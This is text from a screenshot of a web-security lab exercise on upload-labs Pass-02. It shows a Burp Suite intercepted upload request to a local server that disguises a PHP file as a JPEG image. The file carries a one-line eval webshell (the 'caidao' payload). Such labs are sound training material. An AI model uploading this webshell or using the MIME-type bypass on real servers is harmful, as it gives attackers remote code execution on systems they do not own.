 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... 1.php 上传
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------187161971819895
Content-Length: 343
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=e58
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------187161971819895
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST['caidao']);?>
-----------------------------187161971819895
Content-Disposition: form-data; name="submit"
上传
-----------------------------187161971819895--